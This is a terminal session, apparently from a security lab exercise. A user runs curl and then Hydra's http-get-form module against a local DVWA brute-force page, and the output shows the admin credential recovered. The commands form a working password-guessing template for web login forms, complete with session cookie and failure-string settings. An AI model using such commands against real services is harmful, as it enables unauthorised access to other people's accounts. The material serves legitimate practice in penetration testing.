 gabriel@vmware:~/lab2/wordlists$ SID='fb1884e5897c3e72b99b77e94ca9f1ec'
curl -sS -o /dev/null -A "curl/8.5.0" \
  -H "Cookie: PHPSESSID=${SID}; security=low" \
  "http://127.0.0.1:4280/vulnerabilities/brute/?username=admin&password=password&Login=Login"
gabriel@vmware:~/lab2/wordlists$ hydra -l admin -p password 127.0.0.1 -s 4280 -t 1 \
  http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=${SID}; security=low:F=Use
rname and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-25 02:26:00
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSES
SID=fb1884e5897c3e72b99b77e94ca9f1ec; security=low:F=Username and/or password incorrect.
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-25 02:26:00
gabriel@vmware:~/lab2/wordlists$